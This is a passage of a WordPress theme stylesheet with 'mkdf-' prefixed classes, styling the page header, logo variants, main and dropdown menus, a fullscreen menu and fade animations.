    vertical-align: middle;
    margin: 0;
}
.mkdf-menu-area-shadow-disable .mkdf-page-header .mkdf-menu-area,
.mkdf-menu-area-shadow-disable .mkdf-page-header .mkdf-menu-area .mkdf-grid .mkdf-vertical-align-containers {
    box-shadow: none;
}
.mkdf-drop-down .narrow .second .inner ul li ul,
.mkdf-drop-down .second,
.mkdf-drop-down .wide .second {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo {
    opacity: 1;
}
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-dark-logo,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-normal-logo {
    opacity: 0;
}
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget .widgettitle,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget i,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget p,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget span,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget .widgettitle,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget i,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget p,
.mkdf-light-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget span {
    color: #fff !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-dark-logo {
    opacity: 1;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-normal-logo {
    opacity: 0;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget .widgettitle,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget i,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget p,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget span {
    color: #58468c !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover {
    color: #ff8a73 !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget .widgettitle,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget i,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget p,
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget span {
    color: #58468c !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover {
    color: #ff8a73 !important;
}
.mkdf-mobile-header .widget.widget_archive,
.mkdf-mobile-header .widget.widget_calendar,
.mkdf-mobile-header .widget.widget_categories,
.mkdf-mobile-header .widget.widget_meta,
.mkdf-mobile-header .widget.widget_nav_menu,
.mkdf-mobile-header .widget.widget_pages,
.mkdf-mobile-header .widget.widget_recent_comments,
.mkdf-mobile-header .widget.widget_recent_entries,
.mkdf-mobile-header .widget.widget_rss,
.mkdf-mobile-header .widget.widget_search,
.mkdf-mobile-header .widget.widget_tag_cloud,
.mkdf-page-header .widget.widget_archive,
.mkdf-page-header .widget.widget_calendar,
.mkdf-page-header .widget.widget_categories,
.mkdf-page-header .widget.widget_meta,
.mkdf-page-header .widget.widget_nav_menu,
.mkdf-page-header .widget.widget_pages,
.mkdf-page-header .widget.widget_recent_comments,
.mkdf-page-header .widget.widget_recent_entries,
.mkdf-page-header .widget.widget_rss,
.mkdf-page-header .widget.widget_search,
.mkdf-page-header .widget.widget_tag_cloud,
.mkdf-sticky-header .widget.widget_archive,
.mkdf-sticky-header .widget.widget_calendar,
.mkdf-sticky-header .widget.widget_categories,
.mkdf-sticky-header .widget.widget_meta,
.mkdf-sticky-header .widget.widget_nav_menu,
.mkdf-sticky-header .widget.widget_pages,
.mkdf-sticky-header .widget.widget_recent_comments,
.mkdf-sticky-header .widget.widget_recent_entries,
.mkdf-sticky-header .widget.widget_rss,
.mkdf-sticky-header .widget.widget_search,
.mkdf-sticky-header .widget.widget_tag_cloud,
.mkdf-top-bar .widget.widget_archive,
.mkdf-top-bar .widget.widget_calendar,
.mkdf-top-bar .widget.widget_categories,
.mkdf-top-bar .widget.widget_meta,
.mkdf-top-bar .widget.widget_nav_menu,
.mkdf-top-bar .widget.widget_pages,
.mkdf-top-bar .widget.widget_recent_comments,
.mkdf-top-bar .widget.widget_recent_entries,
.mkdf-top-bar .widget.widget_rss,
.mkdf-top-bar .widget.widget_search,
.mkdf-top-bar .widget.widget_tag_cloud {
    display: none !important;
}
.mkdf-top-bar .widget,
.mkdf-top-bar .widget a {
    color: #fff;
}
.mkdf-top-bar .widget a:hover {
    color: #ff8a73;
}
.mkdf-logo-wrapper {
    display: inline-block;
    vertical-align: middle;
}
.mkdf-logo-wrapper a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}
.mkdf-logo-wrapper a img {
    height: 100%;
    width: auto;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
.mkdf-logo-wrapper a img.mkdf-normal-logo {
    opacity: 1;
}
.mkdf-logo-wrapper a img.mkdf-dark-logo {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
}
.mkdf-logo-wrapper a img.mkdf-light-logo {
    opacity: 0;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    transform: translateY(-200%);
}
.mkdf-main-menu {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: auto;
}
.mkdf-main-menu > ul,
.mkdf-main-menu > ul > li > a {
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    height: 100%;
    position: relative;
}
.mkdf-main-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: left;
}
.mkdf-main-menu ul li {
    position: relative;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 0;
}
.mkdf-main-menu ul li a {
    font-size: 16px;
    line-height: 24px;
    color: #716c80;
    text-transform: capitalize;
}
.mkdf-main-menu ul li a:hover {
    color: #ff8a73;
}
.mkdf-main-menu ul li a i:before {
    margin: 0 7px 0 0;
}
.mkdf-main-menu ul li a .menu_icon_wrapper {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-main-menu ul li a .mkdf-menu-featured-icon {
    position: relative;
    top: -4px;
    left: 5px;
    color: currentColor;
    font-size: 10px;
    margin: 0;
}
.mkdf-main-menu ul li a .mkdf-menu-featured-icon:before {
    margin: 0;
}
.mkdf-main-menu > ul > li {
    float: left;
    height: 100%;
    box-sizing: border-box;
}
.mkdf-main-menu > ul > li > a {
    padding: 0 23px;
    color: #58468c;
    font-family: Poppins, sans-serif;
    font-size: 14px;
    letter-spacing: 0.085em;
    line-height: 23px;
    text-transform: uppercase;
    font-weight: 500;
    box-sizing: border-box;
}
.mkdf-main-menu > ul > li > a > span.item_outer {
    position: relative;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-main-menu > ul > li > a > span.item_outer:before {
    content: "";
    position: absolute;
    left: -13px;
    top: calc(50% - 1px);
    width: 6px;
    height: 6px;
    border-radius: 50%;
    opacity: 0;
    background-color: #5580ff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-menu-dot-first-predefined-color .mkdf-main-menu > ul > li > a > span.item_outer:before {
    background-color: #ff8a73;
}
.mkdf-menu-dot-second-predefined-color .mkdf-main-menu > ul > li > a > span.item_outer:before {
    background-color: #7bb9ff;
}
.mkdf-main-menu > ul > li > a > span.item_outer .item_text {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-main-menu > ul > li.mkdf-active-item > a > span.item_outer:before,
.mkdf-main-menu > ul > li:hover > a > span.item_outer:before {
    opacity: 1;
}
.mkdf-main-menu > ul > li.has_sub > a .mkdf-menu-arrow {
    display: none;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li.mkdf-active-item > a,
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li > a,
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li > a:hover {
    color: #fff;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li > a {
    color: #58468c;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li.mkdf-active-item > a,
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu > ul > li > a:hover {
    color: #ff8a73;
}
.mkdf-drop-down .second {
    position: absolute;
    display: block;
    left: -17px;
    top: 100%;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    z-index: 10;
    -webkit-transition: top 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: top 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: top 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-drop-down .second.mkdf-drop-down-start {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-drop-down .second.right {
    right: -5px;
    left: auto;
}
.mkdf-drop-down .second .inner {
    position: relative;
    display: block;
    padding: 0;
    margin: 0;
    z-index: 997;
}
.mkdf-drop-down .second .inner ul {
    border-radius: 10px;
}
.mkdf-drop-down .second .inner ul li {
    display: block;
    float: none;
    height: auto;
}
.mkdf-drop-down .second .inner ul li .widget {
    width: 100%;
    margin: 0 !important;
}
.mkdf-drop-down .second .inner ul li a {
    display: block;
    float: none;
    margin: 0;
    padding: 8px 22px 8px 33px;
}
.mkdf-drop-down .second .inner ul li a .item_outer {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0 30px 0 0;
    box-sizing: border-box;
    -webkit-transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-drop-down .second .inner ul li a .item_outer:before {
    content: "";
    position: absolute;
    left: -15px;
    top: calc(50% - 1px);
    width: 6px;
    height: 6px;
    border-radius: 50%;
    opacity: 0;
    background-color: #5580ff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: opacity 0.3s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s, right 0.2s;
    -moz-transition: opacity 0.3s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s, right 0.2s;
    transition: opacity 0.3s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s, right 0.2s;
}
.mkdf-menu-dot-first-predefined-color .mkdf-drop-down .second .inner ul li a .item_outer:before {
    background-color: #ff8a73;
}
.mkdf-menu-dot-second-predefined-color .mkdf-drop-down .second .inner ul li a .item_outer:before {
    background-color: #7bb9ff;
}
.mkdf-drop-down .second .inner ul li.current-menu-ancestor > a,
.mkdf-drop-down .second .inner ul li.current-menu-item > a,
.mkdf-drop-down .second .inner ul li:hover > a {
    color: #716c80;
}
.mkdf-drop-down .second .inner ul li.current-menu-ancestor > a .item_outer,
.mkdf-drop-down .second .inner ul li.current-menu-item > a .item_outer,
.mkdf-drop-down .second .inner ul li:hover > a .item_outer {
    padding: 0 10px 0 15px;
}
.mkdf-drop-down .second .inner ul li.current-menu-ancestor > a .item_outer:before,
.mkdf-drop-down .second .inner ul li.current-menu-item > a .item_outer:before,
.mkdf-drop-down .second .inner ul li:hover > a .item_outer:before {
    left: 2px;
    opacity: 1;
}
.mkdf-drop-down .second .inner ul li.sub > a .item_outer:after {
    color: #5580ff;
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 0;
    right: 0;
    content: "\35";
    font-family: ElegantIcons;
    font-size: 23px;
    font-weight: 400;
    font-style: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mkdf-drop-down .second .inner ul.right li a .item_outer {
    padding: 0 0 0 30px;
}
.mkdf-drop-down .second .inner ul.right li a .item_outer:before {
    left: auto;
    right: -15px;
}
.mkdf-drop-down .second .inner ul.right li.current-menu-ancestor > a .item_outer,
.mkdf-drop-down .second .inner ul.right li.current-menu-item > a .item_outer,
.mkdf-drop-down .second .inner ul.right li:hover > a .item_outer {
    padding: 0 15px 0 10px;
}
.mkdf-drop-down .second .inner ul.right li.current-menu-ancestor > a .item_outer:before,
.mkdf-drop-down .second .inner ul.right li.current-menu-item > a .item_outer:before,
.mkdf-drop-down .second .inner ul.right li:hover > a .item_outer:before {
    left: auto;
    right: 2px;
}
.mkdf-drop-down .second .inner ul.right li.sub > a .item_outer:after {
    right: auto;
    left: 0;
    content: "\34";
}
.mkdf-drop-down .second .inner ul.right li a {
    text-align: right;
}
.mkdf-drop-down .second .inner ul.right li ul {
    left: -100%;
}
.mkdf-drop-down li.left_position .second {
    left: 0;
}
.mkdf-drop-down li.right_position .second {
    left: auto;
    right: 0;
}
.mkdf-drop-down > ul > li:hover > .second {
    z-index: 20;
}
.mkdf-drop-down .narrow .second .inner ul {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-color: #fff;
    padding: 24px 0;
}
.mkdf-drop-down .narrow .second .inner ul li {
    width: 261px;
}
.mkdf-drop-down .narrow .second .inner ul li ul {
    position: absolute;
    left: calc(100% - 15px);
    top: -23px;
    height: auto;
    opacity: 0;
    overflow: hidden;
    z-index: 10;
    -webkit-transform: translateZ(0);
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-drop-down .narrow .second .inner ul li:hover ul {
    z-index: 20;
    opacity: 1;
}
.mkdf-drop-down .narrow .second .inner ul.right li ul {
    left: -100%;
}
.mkdf-drop-down .wide .second .inner {
    border-top: 1px solid #edeff2;
    background-color: #fff;
    text-align: center;
}
.mkdf-drop-down .wide .second .inner ul li a {
    padding: 8px 0;
}
.mkdf-drop-down .wide .second .inner ul li ul {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    visibility: visible;
}
.mkdf-drop-down .wide .second .inner ul li ul li:last-child a {
    padding-bottom: 0;
}
.mkdf-drop-down .wide .second .inner > ul {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 52px 0;
    box-sizing: border-box;
    width: 100%;
}
.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner > ul {
    width: 1100px;
}
@media only screen and (min-width: 1400px) {
    .mkdf-grid-1300.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner > ul {
        width: 1300px;
    }
}
@media only screen and (min-width: 1300px) {
    .mkdf-grid-1200.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner > ul {
        width: 1200px;
    }
}
@media only screen and (min-width: 1200px) {
    .mkdf-grid-1000.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner > ul {
        width: 1000px;
    }
}
@media only screen and (min-width: 1024px) {
    .mkdf-grid-800.mkdf-wide-dropdown-menu-content-in-grid .mkdf-drop-down .wide .second .inner > ul {
        width: 800px;
    }
}
.mkdf-drop-down .wide .second .inner > ul > li {
    float: left;
    width: 25%;
    margin: 0;
    padding: 0 26px;
    box-sizing: border-box;
}
.mkdf-drop-down .wide .second .inner > ul > li:nth-child(4n + 1) {
    clear: both;
    border-left: 0;
}
.mkdf-drop-down .wide .second .inner > ul > li > a {
    padding: 0 0 13px;
    font-family: Poppins, sans-serif;
    color: #58468c;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.085em;
    font-size: 14px;
    line-height: 1.1em;
}
.mkdf-drop-down .wide .second .inner > ul > li > a.no_link {
    cursor: default;
}
.mkdf-drop-down .wide .second .inner > ul > li > a .item_outer {
    padding: 0;
    overflow: inherit;
}
.mkdf-drop-down .wide .second .inner > ul > li > a .item_outer:after,
.mkdf-drop-down .wide .second .inner > ul > li > a .item_outer:before {
    display: none;
}
.mkdf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a,
.mkdf-drop-down .wide .second .inner > ul > li.current-menu-item > a {
    color: #ff8a73;
}
.mkdf-drop-down .wide.left_position .second .inner > ul,
.mkdf-drop-down .wide.right_position .second .inner > ul {
    width: auto;
    white-space: nowrap;
}
.mkdf-drop-down .wide.left_position .second .inner > ul > li,
.mkdf-drop-down .wide.right_position .second .inner > ul > li {
    float: none;
    display: inline-block;
    vertical-align: top;
}
.mkdf-drop-down .wide.left_position .second .inner > ul > li:nth-child(4n + 1),
.mkdf-drop-down .wide.right_position .second .inner > ul > li:nth-child(4n + 1) {
    border-left: none;
}
.mkdf-drop-down .wide.left_position .second ul li,
.mkdf-drop-down .wide.right_position .second ul li {
    width: 200px;
}
.mkdf-page-header .mkdf-fixed-wrapper.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-backface-visibility: hidden;
}
.admin-bar .mkdf-page-header .mkdf-fixed-wrapper.fixed {
    top: 32px;
}
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area {
    background-color: #fff;
}
.mkdf-fullscreen-menu-opener {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-opener-icon {
    position: relative;
    visibility: visible;
}
.mkdf-fullscreen-menu-opener .mkdf-fullscreen-menu-close-icon {
    position: absolute;
    top: -1px;
    left: 3px;
    font-size: 32px;
    visibility: hidden;
}
.mkdf-fullscreen-menu-opener.mkdf-fm-opened .mkdf-fullscreen-menu-opener-icon {
    visibility: hidden;
}
.mkdf-fullscreen-menu-opener.mkdf-fm-opened .mkdf-fullscreen-menu-close-icon {
    visibility: visible;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack {
    font-size: 27px;
    background-color: #7aa0ff;
    width: 40px;
    height: 40px;
    line-height: 41px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
    -webkit-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack:hover {
    background-color: #ff8a73;
}
.mkdf-fullscreen-opener-first-predefined-color .mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack {
    background-color: #58468c;
}
.mkdf-fullscreen-opener-second-predefined-color .mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack {
    background-color: #5580ff;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack *,
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-icon-pack :before {
    display: inline-block;
    line-height: inherit;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span {
    position: relative;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span > * {
    vertical-align: middle;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span path,
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span > * {
    fill: currentColor;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined {
    line-height: 1;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines {
    position: relative;
    display: block;
    width: 23px;
    height: 17px;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line {
    position: absolute;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: currentColor;
    border-radius: 12px;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-1 {
    top: 0;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-2 {
    top: 7px;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-3 {
    bottom: 0;
}
.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-predefined .mkdf-fullscreen-menu-close-icon {
    top: -9px;
    left: -5px;
    font-size: 32px;
}
.mkdf-fullscreen-menu-opened {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow-y: hidden;
}
.mkdf-fullscreen-menu-opened .mkdf-page-header,
.mkdf-fullscreen-menu-opened .mkdf-top-bar {
    visibility: hidden;
}
.mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-opener,
.mkdf-fullscreen-menu-opened .mkdf-logo-wrapper {
    visibility: visible;
}
.mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-holder-outer {
    visibility: visible !important;
    opacity: 1 !important;
}
.mkdf-fullscreen-menu-opened.admin-bar {
    top: 32px;
    height: calc(100% - 32px);
}
.mkdf-fullscreen-menu-holder-outer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow-x: hidden !important;
    visibility: hidden;
    opacity: 0;
    z-index: 105;
}
.mkdf-fullscreen-menu-holder {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: table;
    background-repeat: repeat;
    background-position: 0 0;
}
.mkdf-fullscreen-menu-holder-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 100px 0 0 15.6%;
}
@media screen and (min-width: 1440px) {
    .mkdf-fullscreen-menu-holder-inner {
        padding: 0 0 0 15.6%;
    }
}
@media screen and (max-width: 1366px) {
    .mkdf-fullscreen-menu-holder-inner {
        padding: 76px 0 0 15.6%;
    }
}
@media screen and (max-width: 480px) {
    .mkdf-fullscreen-menu-holder-inner {
        padding: 65px 0 0 3.5%;
    }
}
.touch .mkdf-fullscreen-menu-holder-outer {
    display: none;
}
.touch .mkdf-fullscreen-menu-opened .mkdf-fullscreen-menu-holder-outer {
    display: block;
}
nav.mkdf-fullscreen-menu {
    position: relative;
    top: 0;
    margin: 0 auto;
    text-align: left;
}
nav.mkdf-fullscreen-menu ul {
    position: relative;
    list-style: none;
    padding: 0;
    margin: 0;
}
nav.mkdf-fullscreen-menu ul li {
    margin: 0;
    padding: 0;
    text-align: center;
}
nav.mkdf-fullscreen-menu ul li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-size: 20px;
    line-height: 34px;
    font-family: Nunito, sans-serif;
    font-weight: 300;
    color: #716c80;
}
nav.mkdf-fullscreen-menu ul li a > span {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    -webkit-transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: padding 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
nav.mkdf-fullscreen-menu ul li a > span:before {
    content: "";
    position: absolute;
    left: -36px;
    top: 50%;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #ff8a73;
    opacity: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
nav.mkdf-fullscreen-menu ul li a .mkdf-fullscreen-menu-arrow {
    display: none;
    position: relative;
    top: 0;
    vertical-align: middle;
    margin: 0 0 0 10px;
    font-size: 0.65em;
    line-height: inherit;
}
nav.mkdf-fullscreen-menu ul li.current-menu-ancestor > a > span,
nav.mkdf-fullscreen-menu ul li.current-menu-item > a > span,
nav.mkdf-fullscreen-menu ul li.open_sub > a > span,
nav.mkdf-fullscreen-menu ul li:hover > a > span {
    padding: 0 0 0 19px;
}
nav.mkdf-fullscreen-menu ul li.current-menu-ancestor > a > span:before,
nav.mkdf-fullscreen-menu ul li.current-menu-item > a > span:before,
nav.mkdf-fullscreen-menu ul li.open_sub > a > span:before,
nav.mkdf-fullscreen-menu ul li:hover > a > span:before {
    left: 0;
    opacity: 1;
}
nav.mkdf-fullscreen-menu ul li ul {
    padding: 4px 0 22px;
}
nav.mkdf-fullscreen-menu ul li ul.sub_menu {
    display: none;
}
nav.mkdf-fullscreen-menu ul li ul li ul li a {
    font-size: 20px;
}
nav.mkdf-fullscreen-menu > ul {
    display: block;
}
nav.mkdf-fullscreen-menu > ul > li > a {
    font-size: 42px;
    line-height: 1.37em;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    color: #58468c;
    margin: 2px 0;
}
nav.mkdf-fullscreen-menu > ul > li > a > span:before {
    background-color: #5580ff;
}
@media screen and (max-width: 680px) {
    nav.mkdf-fullscreen-menu > ul > li > a {
        font-size: 35px;
    }
}
.mkdf-fullscreen-below-menu-widget-holder {
    text-align: center;
    margin-top: 20px;
}
.mkdf-fullscreen-above-menu-widget-holder {
    text-align: center;
}
@-webkit-keyframes fade_out {
    0% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
@-moz-keyframes fade_out {
    0% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
@keyframes fade_out {
    0% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
@-webkit-keyframes fade_in {
    0% {
        opacity: 0;
        visibility: hidden;
    }
    100% {
        opacity: 1;
        visibility: visible;
    }
}
@-moz-keyframes fade_in {
    0% {
        opacity: 0;
        visibility: hidden;
    }
    100% {
        opacity: 1;
        visibility: visible;
    }
}
